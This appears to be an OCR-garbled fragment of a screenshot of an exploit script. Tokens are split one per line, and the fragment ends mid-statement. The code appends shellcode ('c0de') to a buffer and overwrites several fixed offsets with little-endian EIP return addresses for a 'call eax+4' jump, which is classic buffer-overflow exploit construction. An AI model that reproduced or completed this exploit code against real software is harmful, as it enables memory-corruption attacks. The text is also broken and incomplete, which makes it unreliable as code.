
body    
+=
 c0de

body 
=
stroverwrite
(
body
,
intel_order
(
EIP
-
4
)
,
56
)
body 
=
stroverwrite
(
body
,
intel_order
(
EIP
)
,
96
)
body 
=
stroverwrite
(
body
,
intel_order
(
EIP
)
,
160
)
body 
=
stroverwrite
(
body
,
intel_order
(
EIP
-
0x3c
)
,
708
)
body 
=
stroverwrite
(
body
,
intel_order
(
EIP
)
,
828
)
body 
=
stroverwrite
(
body
,
intel_order
(
EIP
)
,
868
)
body 
=
stroverwrite
(
body
,
intel_order
(
EIP
)
,
936
)
#
#here's our call eax+4
body 
=